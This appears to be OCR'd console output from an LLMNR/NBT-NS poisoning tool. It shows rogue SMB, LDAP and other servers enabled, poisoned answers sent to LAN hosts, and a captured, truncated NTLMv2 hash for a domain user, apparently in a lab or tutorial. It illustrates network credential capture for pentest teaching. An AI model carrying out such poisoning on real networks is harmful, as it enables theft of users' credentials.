
HTTPS Server is:ON

SMB Server is:ON

SMB LM support is set to:0

SQL Server is:ON

FTP Server is:ON

DNS Server is:ON

LDAP Server is:ON

FingerPrint Module is:OFF

LLMNR poisoned answer sent to this IP: 192.16
LLMNR poisoned answer sent to this IP: 192.16
LLMNR poisoned answer sent to this IP: 192.16
…snip…

NBT-NS Answer sent to: 192.168.8.6

[+]SMB-NTLMv2 hash captured from : 192.168.8.6
Domain is : BEACONHILLSHIGH

User is : smccall

[+]SMB complete hash is : smccall::BEACONHILL